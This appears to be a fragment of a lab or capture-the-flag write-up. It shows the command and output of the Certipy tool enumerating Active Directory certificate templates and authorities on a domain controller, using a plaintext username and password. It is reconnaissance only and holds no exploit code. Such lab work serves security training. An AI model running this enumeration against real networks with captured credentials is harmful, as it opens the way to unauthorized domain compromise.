 └─# certipy-ad find -u 'judith.mader' -p 'judith09' -dc-ip 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'certified-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'certified-DC01-CA' via CSRA: CASessionError: code: 0x80070005
_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'certified-DC01-CA' via RRP
[*] Got CA configuration for 'certified-DC01-CA'
[*] Saved BloodHound data to '20250207202935_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20250207202935_Certipy.txt'
[*] Saved JSON output to '20250207202935_Certipy.json'